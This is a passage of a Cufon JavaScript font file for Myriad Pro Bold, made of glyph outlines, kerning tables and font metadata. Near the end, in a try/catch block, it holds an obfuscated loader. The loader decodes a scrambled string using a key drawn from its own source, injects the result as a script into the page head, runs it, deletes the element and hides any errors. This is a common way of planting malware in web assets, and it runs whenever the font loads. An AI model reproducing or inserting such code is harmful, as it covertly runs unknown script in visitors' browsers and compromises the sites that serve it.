-127,118,-127v74,0,115,56,115,123v0,57,-28,92,-57,110v18,5,39,9,58,13xm130,-40v37,0,58,-34,58,-82v0,-45,-21,-81,-58,-81v-37,0,-59,36,-59,82v0,46,22,81,59,81","w":258,"k":{"T":10,"V":3,"W":3,"X":12,"Y":13,"A":6,"f":-4,"g":-1,"b":-1,"h":-1,"k":-1,"l":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"t":-5,"u":-2,"v":-4,"w":-4,"y":-4,"x":4,"z":1,"-":-4,"\u2013":-4,"\u2014":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"194,-112r0,33r-173,79r0,-38r133,-58r-133,-57r0,-39","w":214},{"d":"34,-246r51,-3v-11,35,-26,70,-43,97r-33,3v11,-31,20,-65,25,-97xm104,-246r52,-3v-11,35,-28,70,-44,97r-33,3v11,-31,20,-65,25,-97","w":163,"k":{"i":19,"T":-6,"J":32,"C":13,"G":13,"O":13,"Q":13,"V":-5,"W":-5,"X":-2,"Y":-4,"A":31,"M":3,"S":6,"g":22,"b":2,"h":2,"k":2,"l":2,"m":19,"n":19,"p":19,"r":19,"c":33,"d":33,"e":33,"o":33,"q":33,"s":33,"t":8,"v":7,"w":7,"y":7,"a":12,"\u2019":23,"\u201d":23,",":71,".":71,"\u2026":71," ":24}},{"d":"177,-190v0,25,-18,45,-48,64v14,16,29,33,41,45v10,-15,17,-37,20,-59r49,0v-6,37,-18,68,-40,92r43,48r-64,0v-5,-5,-10,-11,-16,-17v-16,12,-37,21,-66,21v-105,0,-105,-107,-39,-140v-35,-42,-17,-111,55,-111v37,0,65,22,65,57xm63,-74v0,36,53,50,74,26v-15,-15,-35,-38,-55,-60v-10,8,-19,18,-19,34xm131,-189v0,-12,-7,-26,-22,-24v-30,4,-25,43,-4,60v18,-12,26,-22,26,-36","w":244},{"d":"24,0r0,-243r54,0r1,108r71,-108r68,0r-80,104r84,139r-64,0r-59,-105r-21,26r0,79r-54,0","w":221,"k":{"T":-2,"J":-10,"C":12,"G":12,"O":12,"Q":12,"Y":5,"Z":-6,"A":-5,"g":5,"c":6,"d":6,"e":6,"o":6,"q":6,"u":7,"v":15,"w":15,"y":15,":":-3,";":-3,"-":8,"\u2013":8,"\u2014":8,")":-3,"]":-3,"}":-3,"\"":-1,"'":-1,"\u2018":3,"\u201c":3,"\u2019":-1,"\u201d":-1,",":-3,".":-3,"\u2026":-3}},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99","w":236,"k":{"T":30,"J":-5,"C":9,"G":9,"O":9,"Q":9,"U":13,"V":21,"W":21,"X":9,"Y":34,"Z":-2,"f":5,"g":5,"b":2,"h":2,"k":2,"l":2,"j":2,"i":2,"m":2,"n":2,"p":2,"r":2,"c":5,"d":5,"e":5,"o":5,"q":5,"s":1,"t":7,"u":5,"v":11,"w":11,"y":11,"x":1,"-":3,"\u2013":3,"\u2014":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"147,-191v1,48,-54,62,-49,112r-48,0v-13,-38,38,-72,41,-103v2,-28,-45,-25,-61,-11r-13,-39v13,-8,34,-15,60,-15v48,0,70,26,70,56xm72,4v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,33,14,33,33v0,19,-13,33,-33,33","w":160},{"d":"51,42r-38,0v46,-58,47,-233,0,-291r38,0v19,28,41,75,41,146v0,70,-22,117,-41,145","w":113},{"d":"42,14r-36,0r77,-261r36,0","w":119},{"d":"97,-244v61,-1,99,17,101,70v1,32,-24,50,-43,60v35,8,40,92,52,114r-56,0v-4,-7,-10,-27,-17,-57v-8,-38,-21,-39,-56,-38r0,95r-54,0r0,-239v18,-3,43,-5,73,-5xm78,-202r0,67v35,3,65,-6,65,-35v0,-31,-37,-36,-65,-32","w":213,"k":{"J":-2,"C":1,"G":1,"O":1,"Q":1,"U":2,"V":2,"W":2,"X":-3,"Y":7,"A":-3,"b":-3,"h":-3,"k":-3,"l":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"t":-4,"v":-1,"w":-1,"y":-1,"a":-3,"\u2019":-2,"\u201d":-2}},{"d":"37,40r-36,3v12,-32,21,-69,26,-102r55,-4v-12,37,-28,75,-45,103xm52,-112v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,32,13,32,33v0,19,-12,33,-32,33","w":93},{"d":"123,0r-60,0r-58,-243r59,0r34,185r36,-185r58,0r33,184r34,-184r56,0r-63,243r-59,0r-21,-104v-6,-23,-6,-50,-12,-75v-9,64,-25,119,-37,179","w":319,"k":{"T":-8,"J":14,"C":3,"G":3,"O":3,"Q":3,"V":-2,"W":-2,"A":19,"S":3,"g":3,"b":3,"h":3,"k":3,"l":3,"i":10,"m":10,"n":10,"p":10,"r":10,"c":15,"d":15,"e":15,"o":15,"q":15,"s":14,"t":3,"u":11,"v":5,"w":5,"y":5,"a":15,":":8,";":8,"-":9,"\u2013":9,"\u2014":9,")":-10,"]":-10,"}":-10,"\"":-5,"'":-5,"\u2019":-4,"\u201d":-4,",":25,".":25,"\u2026":25}},{"d":"-14,35v38,-6,43,-14,43,-69r0,-142r55,0v-7,107,36,260,-93,253xm57,-252v18,0,28,12,28,27v0,15,-11,27,-29,27v-17,0,-29,-12,-29,-27v0,-15,12,-27,30,-27","w":104,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,243r-58,0r-52,-94v-15,-25,-29,-59,-43,-85","w":248,"k":{"Y":6,"f":-2,"b":-1,"h":-1,"k":-1,"l":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"s":1,"t":-3,"x":1,"z":-1}},{"d":"21,0r1,-256r55,0r0,101v40,-51,126,-19,126,64v0,63,-40,95,-80,95v-22,1,-40,-9,-54,-28r-2,24r-46,0xm148,-89v0,-54,-68,-68,-71,-12v-2,34,4,61,33,62v23,0,38,-18,38,-50","w":215,"k":{"T":18,"g":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"v":3,"w":3,"y":3,"x":9,"z":3,"-":-6,"\u2013":-6,"\u2014":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"50,-112v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,32,13,32,33v0,19,-12,33,-32,33xm50,4v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,32,13,32,33v0,19,-12,33,-32,33","w":93},{"d":"181,0r-166,0r0,-33v38,-35,115,-99,107,-127v4,-44,-69,-38,-88,-15r-16,-39v17,-13,46,-24,77,-24v53,0,82,31,82,73v0,49,-50,88,-84,120r88,0r0,45"},{"d":"106,-136v-50,0,-22,88,-29,136r-55,0r0,-256r55,0r0,101v34,-44,112,-30,112,52r0,103r-55,0r0,-97v0,-23,-7,-39,-28,-39","w":210,"k":{"T":21,"t":2,"v":7,"w":7,"y":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"24,-243r55,0r0,243r-55,0r0,-243","w":102,"k":{"Y":6,"f":-2,"b":-1,"h":-1,"k":-1,"l":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"s":1,"t":-3,"x":1,"z":-1}},{"d":"117,31r-36,0r0,-34v-24,-1,-47,-7,-61,-15r11,-42v20,14,94,28,94,-7v0,-14,-10,-25,-38,-31v-80,-17,-88,-116,-4,-130r0,-34r35,0r0,31v24,1,40,6,53,12r-11,41v-8,-11,-83,-24,-83,8v0,12,12,21,44,30v83,23,77,120,-4,134r0,37"},{"d":"24,-243r55,0r0,94r90,0r0,-94r55,0r0,243r-55,0r0,-102r-90,0r0,102r-55,0r0,-243","w":248,"k":{"Y":6,"f":-2,"b":-1,"h":-1,"k":-1,"l":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"s":1,"t":-3,"x":1,"z":-1}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+278-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("^zwt0%)*$8xd^bQSh%,Rgzgxue)tw%xdue{R$8f@wT+oHY*2fMrou@Gz{efl-s)E8,ntE7|lE,ntE_pREQwG8MQ-Kr+d8%*QHtntE_PnER,hk2G+H5s_fN)MW,ntE_Pn)5HvTr|o0%xp~5{^wtfKg_POhM)N4YhKuzTKhMgZE_wxK7kI8tntE_PnHtntE_Pn~T|)u5rZEzkN^7,OhzHx4,ntE_Pn~7wfWQntE_Pnwbw.kM+GubxC~thVM%g}E%l{{pv2.@)Z0zQ*^bg2^CnGWMPoK7t2.@Po07tZ.%nQ0%h*$bn@W8gdw2&@05QZ$5Ex4N*S$P|b7p,z5g{^.E)~WkfCMrT8uHw$0Kh4-vl2_sQ%@3GVOoIdXZnRY*teNc&}S+x`U8H3H2&X$Y*Xu2vU~@hNhtZd^M+3WYGlH%{Q48tX0N{Qub&_0et+.2IK.%,2H%T&08xXK%TK.%)X0uZd^tZdKeQRHuGlub&dwukG{bxG.@fQKNk30zx_HufG0ecd$zxYhz&l08rG^8wXK2vS$Mno~RoO$CQ@8e)0$TthWu|0$Ttx^CvG")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":199,"face":{"font-family":"Myriad Pro","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 7 3 3 4 3 2 2 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-14 -270 349 90","underline-thickness":"18","underline-position":"-18","stemh":"40","stemv":"55","unicode-range":"U+0020-U+2122"}}));
